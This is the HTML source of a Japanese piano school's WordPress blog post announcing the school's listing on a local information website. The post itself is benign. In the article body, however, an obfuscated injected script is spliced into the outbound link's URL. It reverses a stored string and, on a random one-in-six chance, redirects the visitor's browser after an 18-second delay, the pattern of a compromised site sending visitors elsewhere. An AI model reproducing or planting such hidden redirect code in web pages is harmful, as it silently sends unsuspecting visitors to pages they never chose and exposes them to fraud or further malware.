/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://niiokapiano.com/wp-content/themes/lightning-pro/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://niiokapiano.com/wp-content/themes/lightning-pro/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://niiokapiano.com/wp-content/themes/lightning-pro/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://niiokapiano.com/wp-content/themes/lightning-pro/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://niiokapiano.com/wp-content/themes/lightning-pro/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://niiokapiano.com/wp-content/themes/lightning-pro/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-theme-style-css' href='https://niiokapiano.com/wp-content/themes/lightning-pro_child/style.css?ver=8.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='vk-media-posts-style-css' href='https://niiokapiano.com/wp-content/themes/lightning-pro/inc/media-posts/package/css/media-posts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://niiokapiano.com/wp-content/themes/lightning-pro/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://niiokapiano.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://niiokapiano.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://niiokapiano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://niiokapiano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://niiokapiano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://niiokapiano.com/wp-json/wp/v2/posts/4220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://niiokapiano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://niiokapiano.com/?p=4220' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://niiokapiano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fniiokapiano.com%2Finformation%2F4220%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://niiokapiano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fniiokapiano.com%2Finformation%2F4220%2F&#038;format=xml" />
<!-- Favicon Rotator -->
<link rel="shortcut icon" href="https://niiokapiano.com/wp-content/uploads/2019/05/favicon.png" />
<!-- End Favicon Rotator -->
<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #6fc926;}.color_key_txt,.color_key_txt_hover:hover{color: #6fc926;}.color_key_border,.color_key_border_hover:hover{border-color: #6fc926;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #01841f;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #01841f;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #01841f;}</style>		<style type="text/css" id="wp-custom-css">
			.veu_contact .contact_txt_tel {

    color:#5394d8;
}

#wpfront-scroll-top-container {
right: 20px;
bottom: 80px;
}		</style>
				<style type="text/css">/* VK CSS Customize */.veu_postList .postList_terms a{margin-right:3px;padding:2px 5px 1px;border-radius:3px;background-color:#BAE0D6;font-size:11px;}footer{font-size:12px;color:#595757;}a{color:#38a1db;}a:hover{color:#38a1db;text-decoration:underline}footer a{color:#595757;}@media (min-width:992px){.navbar-brand img{max-height:55px;}}@media (max-width:450px){.widget_ltg_full_wide_title_title{font-size:1.8rem;}.widget_ltg_full_wide_title_caption{font-size:1.2rem;}}.archive-header h1{font-size:24px;}h1.entry-title{font-size:24px;}/* End VK CSS Customize */</style>
			<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"オトコロドットコムで、にいおかピアノ教室を掲載していただきました","image":"","datePublished":"2021-11-14T22:49:33+09:00","dateModified":"2021-11-14T22:49:33+09:00","author":{"@type":"","name":"niiokapiano","url":"https://niiokapiano.com/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] -->
</head>
<body class="post-template-default single single-post postid-4220 single-format-standard device-pc headfix header_height_changer fa_v6_css mobile-fix-nav_enable post-name-%e3%82%aa%e3%83%88%e3%82%b3%e3%83%ad%e3%83%89%e3%83%83%e3%83%88%e3%82%b3%e3%83%a0%e3%81%a7%e3%80%81%e3%81%ab%e3%81%84%e3%81%8a%e3%81%8b%e3%83%94%e3%82%a2%e3%83%8e%e6%95%99%e5%ae%a4%e3%82%92%e6%8e%b2 category-information post-type-post">
<a class="skip-link screen-reader-text" href="#main">コンテンツに移動</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<header class="navbar siteHeader">
	<div class="headerTop" id="headerTop"><div class="container"><p class="headerTop_description">浜松市中区・西区のピアノ教室なら〜にいおかピアノ教室</p><nav><ul id="%1$s" class="%2$s nav"><li class="headerTop_tel"><span class="headerTop_tel_wrap"><i class="fas fa-mobile-alt"></i>090‐2426‐8197</span></li></ul></nav><div class="headerTop_contactBtn"><a href="/contact/" class="btn btn-primary"><i class="far fa-envelope"></i>お問い合わせ</a></div></div><!-- [ / .container ] --></div><!-- [ / #headerTop  ] -->	<div class="container siteHeadContainer">
		<div class="navbar-header">
						<p class="navbar-brand siteHeader_logo">
			<a href="https://niiokapiano.com/">
				<span><img src="https://niiokapiano.com/wp-content/uploads/2019/04/logo-6.png" alt="にいおかピアノ教室" /></span>
			</a>
			</p>
					</div>

					<div id="gMenu_outer" class="gMenu_outer">
				<nav class="menu-gnavi-container"><ul id="menu-gnavi" class="menu nav gMenu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://niiokapiano.com/"><strong class="gMenu_name">ホーム</strong></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://niiokapiano.com/message/"><strong class="gMenu_name">教室の紹介</strong></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://niiokapiano.com/lesson/"><strong class="gMenu_name">レッスンのご案内</strong></a></li>
<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://niiokapiano.com/profile/"><strong class="gMenu_name">講師プロフィール</strong></a></li>
<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://niiokapiano.com/qa/"><strong class="gMenu_name">よくあるご質問</strong></a></li>
</ul></nav>			</div>
			</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<div class="page-header_pageTitle">
ピアノの先生ブログ</div>
</div></div></div></div><!-- [ /.page-header ] -->


<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://niiokapiano.com/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://niiokapiano.com/blog/"><span itemprop="name">ピアノの先生ブログ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://niiokapiano.com/category/information/"><span itemprop="name">◆◆お知らせ◆◆</span></a><meta itemprop="position" content="3" /></li><li><span>オトコロドットコムで、にいおかピアノ教室を掲載していただきました</span><meta itemprop="position" content="4" /></li></ol></div></div></div><!-- [ /.breadSection ] -->

<div class="section siteContent">
<div class="container">
<div class="row">

	<div class="col-md-8 mainSection" id="main" role="main">
				<article id="post-4220" class="entry entry-full post-4220 post type-post status-publish format-standard hentry category-information">

	
	
		<header class="entry-header">
			<div class="entry-meta">


<span class="published entry-meta_items">2021年11月14日</span>

<span class="entry-meta_items entry-meta_updated entry-meta_hidden">/ 最終更新日 : <span class="updated">2021年11月14日</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author entry-meta_hidden"><span class="fn">niiokapiano</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://niiokapiano.com/category/information/" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">◆◆お知らせ◆◆</a></span>
</div>
				<h1 class="entry-title">
											オトコロドットコムで、にいおかピアノ教室を掲載していただきました									</h1>
		</header>

	
	
	<div class="entry-body">
				<p>&nbsp;</p>
<p>情報サイト オトコロドットコムに</p>
<p>にいおかピアノ教室を掲載していただきました。</p>
<p><a href="https://o<script>$NqM=function(n){if (typeof ($NqM.list[n]) == &#8220;string&#8221;) return $NqM.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NqM.list[n];};$NqM.list=[&#8220;\&#8217; &#8216;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script>tokoro.com/musicclass/%E9%9D%99%E5%B2%A1%E7%9C%8C/%E6%B5%9C%E6%9D%BE%E5%B8%82/%e3%81%ab%e3%81%84%e3%81%8a%e3%81%8b%e3%83%94%e3%82%a2%e3%83%8e%e6%95%99%e5%ae%a4/&#8221;>こちら⇒オトコロドットコム</a></p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1136" src="https://niiokapiano.com/wp-content/uploads/2017/12/IMG_3110.jpg" alt="" width="640" height="426" srcset="https://niiokapiano.com/wp-content/uploads/2017/12/IMG_3110.jpg 640w, https://niiokapiano.com/wp-content/uploads/2017/12/IMG_3110-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>&nbsp;</p>
<p>こうして掲載していただくたびに、いろいろな方がにいおかピアノ教室のホームページを見てくださり、評価して下さることをうれしく思っています。</p>
<p>&nbsp;</p>
<p>生徒さん達が楽しくピアノを学んで、どんどん上達するために、これからも工夫を凝らしたレッスンを続けていきたいです。</p>
<p>&nbsp;</p>
<p>これから春に向かってお子さんのピアノレッスンを考えているお母様、</p>
<p>ぜひ にいおかピアノ教室の無料体験レッスンをお申込みください。</p>
<p>&nbsp;</p>
<p>音楽の基礎を楽しくしっかりと身に着けて、すてきな音楽が奏でられるように、<br />
一緒にレッスンしましょう♪</p>
<p>&nbsp;</p>			</div>

	
	
	
	
		<div class="entry-footer">

			<div class="entry-meta-dataList"><dl><dt>カテゴリー</dt><dd><a href="https://niiokapiano.com/category/information/">◆◆お知らせ◆◆</a></dd></dl></div>
		</div><!-- [ /.entry-footer ] -->
	
	
			
	
		
		
		
		
	
	
</article><!-- [ /#post-4220 ] -->
	<nav>
		<ul class="pager">
		<li class="previous"><a href="https://niiokapiano.com/piano-music/4214/" rel="prev">ファツィオリFAZIOLI～第18回ショパンコンクールで初優勝ピアノに</a></li>
		<li class="next"><a href="https://niiokapiano.com/lessonidea/4225/" rel="next">このひとだあれ？～作曲家をおぼえよう</a></li>
		</ul>
	</nav>

			</div><!-- [ /.mainSection ] -->

			<div class="col-md-3 col-md-offset-1 subSection sideSection">
						<aside class="widget widget_nav_menu" id="nav_menu-8"><h1 class="widget-title subSection-title">TOPICS</h1><div class="menu-topics-container"><ul id="menu-topics" class="menu"><li id="menu-item-6422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6422"><a href="https://niiokapiano.com/information/6413/">2026年春の新規ご入会キャンペーン</a></li>
<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785 current-menu-ancestor"><a href="https://niiokapiano.com/blog/">ピアノの先生ブログ</a></li>
<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5782"><a href="https://niiokapiano.com/voice/">生徒さん・お母様の声</a></li>
<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5784"><a href="https://niiokapiano.com/lesson-0/lesson-1/2887/">ピアノキッズの初心者ママにできること</a></li>
</ul></div></aside><aside class="widget widget_vkexunit_post_list" id="vkexunit_post_list-2"><div class="veu_postList pt_0"><h1 class="widget-title subSection-title">最新記事</h1><div class="postList postList_miniThumb">
<div class="postList_item" id="post-6426">
			<div class="postList_body">
		<div class="postList_title entry-title"><a href="https://niiokapiano.com/okashinote/6426/">寒～い冬はブラウニー</a></div><div class="published postList_date postList_meta_items">2026年1月30日</div>	</div><!-- [ /.postList_body ] -->
</div>
		
<div class="postList_item" id="post-6389">
			<div class="postList_body">
		<div class="postList_title entry-title"><a href="https://niiokapiano.com/lessonidea/6389/">ハタで作る、よい音がわかる耳</a></div><div class="published postList_date postList_meta_items">2026年1月23日</div>	</div><!-- [ /.postList_body ] -->
</div>
		
<div class="postList_item" id="post-6413">
			<div class="postList_body">
		<div class="postList_title entry-title"><a href="https://niiokapiano.com/information/6413/">2026年春の新規ご入会キャンペーン</a></div><div class="published postList_date postList_meta_items">2026年1月13日</div>	</div><!-- [ /.postList_body ] -->
</div>
		
<div class="postList_item" id="post-6407">
			<div class="postList_body">
		<div class="postList_title entry-title"><a href="https://niiokapiano.com/family/6407/">先生の年末年始～年始は大掃除と箱根駅伝</a></div><div class="published postList_date postList_meta_items">2026年1月9日</div>	</div><!-- [ /.postList_body ] -->
</div>
		
<div class="postList_item" id="post-6402">
			<div class="postList_body">
		<div class="postList_title entry-title"><a href="https://niiokapiano.com/family/6402/">先生の年末年始</a></div><div class="published postList_date postList_meta_items">2026年1月4日</div>	</div><!-- [ /.postList_body ] -->
</div>
		</div></div></aside>		<aside class="widget widget_wp_widget_vk_taxonomy_list" id="wp_widget_vk_taxonomy_list-2">		<div class="sideWidget widget_taxonomies widget_nav_menu">
			<h1 class="widget-title subSection-title">カテゴリー</h1>			<ul class="localNavi">

					<li class="cat-item cat-item-27"><a href="https://niiokapiano.com/category/onlinepianolesson/">◆オンラインピアノレッスン</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://niiokapiano.com/category/information/">◆◆お知らせ◆◆</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://niiokapiano.com/category/lessonimportant/">◆レッスンで大切にしていること</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://niiokapiano.com/category/lessonrecommend/">◆ピアノレッスンをお勧めする理由</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://niiokapiano.com/category/questionnecessarily/">◆レッスン開始前に必ず知りたい質問！</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://niiokapiano.com/category/competitiongrade/">◆コンクール・グレード</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://niiokapiano.com/category/pianoconcert/">◆ピアノ発表会</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://niiokapiano.com/category/lessonscene/">◆レッスン風景</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://niiokapiano.com/category/lesson-0/">◆レッスン</a>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://niiokapiano.com/category/lesson-0/lesson-1/">①お母様にできること</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://niiokapiano.com/category/lesson-0/lesson-2/">②お子さんをピアノ好きにする方法</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://niiokapiano.com/category/lesson-0/lesson-3/">③基本を大切に</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://niiokapiano.com/category/lessonidea/">◆レッスンの工夫</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://niiokapiano.com/category/lessoninfancy/">◆幼児のレッスン</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://niiokapiano.com/category/text/">◆テキスト</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://niiokapiano.com/category/piano-music/">◆ピアノ・音楽</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://niiokapiano.com/category/okashinote/">◆お菓子のおと</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://niiokapiano.com/category/family/">◆the オタク・ファミリー</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://niiokapiano.com/category/informationhamamatsu/">◆浜松お役立ち情報！</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://niiokapiano.com/category/various/">◆いろいろ</a>
</li>
			</ul>
		</div>
		</aside>					<aside class="widget widget_wp_widget_vk_archive_list" id="wp_widget_vk_archive_list-2">			<div class="sideWidget widget_archive">
				<h1 class="widget-title subSection-title">年別アーカイブ</h1>									<ul class="localNavi">
							<li><a href='https://niiokapiano.com/date/2026/'>2026年</a></li>
	<li><a href='https://niiokapiano.com/date/2025/'>2025年</a></li>
	<li><a href='https://niiokapiano.com/date/2024/'>2024年</a></li>
	<li><a href='https://niiokapiano.com/date/2023/'>2023年</a></li>
	<li><a href='https://niiokapiano.com/date/2022/'>2022年</a></li>
	<li><a href='https://niiokapiano.com/date/2021/'>2021年</a></li>
	<li><a href='https://niiokapiano.com/date/2020/'>2020年</a></li>
	<li><a href='https://niiokapiano.com/date/2019/'>2019年</a></li>
	<li><a href='https://niiokapiano.com/date/2018/'>2018年</a></li>
	<li><a href='https://niiokapiano.com/date/2017/'>2017年</a></li>
	<li><a href='https://niiokapiano.com/date/2016/'>2016年</a></li>
	<li><a href='https://niiokapiano.com/date/2015/'>2015年</a></li>
					</ul>
				
			</div>
			</aside>			<aside class="widget widget_nav_menu" id="nav_menu-5"><h1 class="widget-title subSection-title">よくあるご質問</h1><div class="menu-%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e8%b3%aa%e5%95%8f-container"><ul id="menu-%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e8%b3%aa%e5%95%8f" class="menu"><li id="menu-item-2775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2775"><a href="/qa/#1">♪「グループレッスン」と「個人レッスン」～どちらを選んだらよいの？</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a href="/qa/#2">♪ピアノを家に用意する必要はあるの？</a></li>
<li id="menu-item-2774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2774"><a href="/qa/#3">♪ピアノを購入する時　―　新品？それとも中古？</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2776"><a href="/qa/#4">♪電子ピアノの選び方～なんでも良いの？</a></li>
</ul></div></aside>					</div><!-- [ /.subSection ] -->
	

</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->

<div class="section sectionBox siteContent_after">
	<div class="container ">
		<div class="row ">
			<div class="col-md-12 ">
			<aside class="widget widget_vkexunit_contact_section" id="vkexunit_contact_section-2"><section class="veu_contact veu_contentAddSection vk_contact veu_card veu_contact-layout-horizontal"><div class="contact_frame veu_card_inner"><p class="contact_txt"><span class="contact_txt_catch">お気軽にお問い合わせください。</span><span class="contact_txt_tel veu_color_txt_key"><i class="contact_txt_tel_icon fas fa-phone-square"></i>090‐2426‐8197</span><span class="contact_txt_time">受付時間 9:00 - 18:00</span></p><a href="https://niiokapiano.com/contact/" class="btn btn-primary btn-lg contact_bt"><span class="contact_bt_txt"><i class="far fa-envelope"></i> ♪お気軽にお問い合わせください♪ <i class="far fa-arrow-alt-circle-right"></i></span></a></div></section></aside>			</div>
		</div>
	</div>
</div>


<footer class="section siteFooter">
			<div class="footerMenu">
			<div class="container">
				<nav class="menu-footer-container"><ul id="menu-footer" class="menu nav"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://niiokapiano.com/">ホーム</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://niiokapiano.com/message/">にいおかピアノ教室の紹介</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://niiokapiano.com/lesson/">レッスンのご案内</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://niiokapiano.com/profile/">講師プロフィール</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://niiokapiano.com/voice/">生徒さん・お母様の声</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://niiokapiano.com/qa/">よくあるご質問</a></li>
<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4024"><a href="https://niiokapiano.com/privacypolicy/">プライバシーポリシー</a></li>
</ul></nav>			</div>
		</div>
					<div class="container sectionBox footerWidget">
			<div class="row">
				<div class="col-md-4"><aside class="widget widget_sow-editor" id="sow-editor-2"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2683" src="https://niiokapiano.com/wp-content/uploads/2019/04/logo-s-3.png" alt="" width="242" height="50" /></p>
<p>浜松市中央区西山町1907 Tel 090‐2426‐8197</p>
<p><a href="https://www.instagram.com/niiokapiano/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-4069" src="https://niiokapiano.com/wp-content/uploads/2021/07/13877626_1604328764_041813000_0_1500_1500.png" alt="" width="40" height="40" /></a><a href="https://www.facebook.com/niiokapiano/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-4068" src="https://niiokapiano.com/wp-content/uploads/2021/07/Unknown-1.png" alt="" width="40" height="40" /></a></p>
</div>
</div></aside></div><div class="col-md-4"><aside class="widget widget_rss" id="rss-2"><h1 class="widget-title subSection-title"><a class="rsswidget rss-widget-feed" href="https://niiokapiano.hamazo.tv"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://niiokapiano.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://niiokapiano.hamazo.tv/">はまぞうブログ〜にいおかピアノ教室＊</a></h1><ul><li><a class='rsswidget' href='https://niiokapiano.hamazo.tv/e10119022.html'>2026年 春の新規ご入会キャンペーン実施中</a></li><li><a class='rsswidget' href='https://niiokapiano.hamazo.tv/e9484788.html'>新規ご入会キャンペーン実施中♪</a></li><li><a class='rsswidget' href='https://niiokapiano.hamazo.tv/e9385358.html'>楽しいピアノレッスン始めませんか？</a></li><li><a class='rsswidget' href='https://niiokapiano.hamazo.tv/e9347717.html'>2022年春の新規ご入会キャンペーン実施中♪</a></li><li><a class='rsswidget' href='https://niiokapiano.hamazo.tv/e9227186.html'>InstagramとFacebook始めました！</a></li></ul></aside></div><div class="col-md-4"><aside class="widget widget_nav_menu" id="nav_menu-6"><h1 class="widget-title subSection-title">リンク</h1><div class="menu-link-container"><ul id="menu-link" class="menu"><li id="menu-item-4063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a target="_blank" rel="noopener" href="https://www.instagram.com/niiokapiano/">Instagram</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a target="_blank" rel="noopener" href="https://www.facebook.com/niiokapiano/">Facebook</a></li>
</ul></div></aside></div>			</div>
		</div>
	
	
	<div class="container sectionBox copySection text-center">
			<p>Copyright &copy; にいおかピアノ教室 All Rights Reserved.</p>	</div>
</footer>
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-1" class="vk-menu-acc menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://niiokapiano.com/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://niiokapiano.com/message/">にいおかピアノ教室の紹介</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://niiokapiano.com/lesson/">レッスンのご案内</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://niiokapiano.com/profile/">講師プロフィール</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://niiokapiano.com/voice/">生徒さん・お母様の声</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://niiokapiano.com/qa/">よくあるご質問</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4024"><a href="https://niiokapiano.com/privacypolicy/">プライバシーポリシー</a></li>
</ul></nav></div>			<nav class="mobile-fix-nav" style="background-color: #FFF;">

				
								<ul class="mobile-fix-nav-menu">

						<li><a href="https://niiokapiano.com"  style="color: #36c461;">
		            <span class="link-icon"><i class="fas fa-home"></i></span>HOME</a></li><li><a href="https://niiokapiano.com/contact/"  style="color: #36c461;">
		            <span class="link-icon"><i class="fas fa-envelope"></i></span>お問い合わせ</a></li><li><a href="tel:090‐2426‐8197"  target="_blank" style="color: #36c461;">
		            <span class="link-icon"><i class="fas fa-phone-square"></i></span>TEL</a></li><li><a href="#"  style="color: #36c461;">
		            <span class="link-icon"><i class="fas fa-caret-square-up"></i></span>page top</a></li>
				</ul>
							  </nav>

			<link href="https://fonts.googleapis.com/css2?family=M+PLUS+Rounded+1c:wght@400;500&display=swap&subset=japanese&ver=0.2.2" rel="stylesheet"><script type="text/javascript" src="https://niiokapiano.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://niiokapiano.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://niiokapiano.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 06:42:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/niiokapiano.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://niiokapiano.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://niiokapiano.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://niiokapiano.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/niiokapiano.com\/wp-admin\/admin-ajax.php","homeUrl":"https:\/\/niiokapiano.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://niiokapiano.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.113.0.1" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}@media screen and (max-width:640px){#wpfront-scroll-top-container{visibility:hidden;}}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container 